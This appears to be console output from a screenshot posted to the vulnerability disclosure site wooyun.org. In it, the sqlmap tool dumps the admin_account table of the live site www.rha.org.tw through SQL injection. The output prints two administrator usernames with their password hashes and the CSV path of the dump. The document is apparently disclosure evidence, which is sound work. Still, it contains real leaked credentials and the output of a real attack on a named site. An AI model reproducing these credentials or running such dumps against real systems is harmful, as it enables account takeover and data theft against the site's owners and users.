 管理员: sqlmap.exe
[12:13:41] [INFO] resumed: 2
[12:13:41] [INFO] resumed: adkSkT8r/YRnI
[12:13:41] [INFO] resumed: admin_rha
[12:13:41] [INFO] resumed: rhIf31GhSgzdo
[12:13:41] [INFO] resumed: rha89106
[12:13:41] [INFO] analyzing table dump for possible password hashes
Database: rha_db
Table: admin_account
[2 entries]
+---------------+-----------+
| pass_word     | username  |
+---------------+-----------+
| adkSkT8r/YRnI | admin_rha |
| rhIf31GhSgzdo | rha89106  |
+---------------+-----------+
[12:13:41] [INFO] table 'rha_db.admin_account' dumped to CSV file 'C:\Users\yl\.
sqlmap\output\www.rha.org.tw\dump\rha_db\admin_account.csv'
[12:13:41] [INFO] fetched data logged to text files under 'C:\Users\yl\.sqlmap\o
utput\www.rha.org.tw'
[*] shutting down at 12:13:41
C:\Python27>^A
www.wooyun.org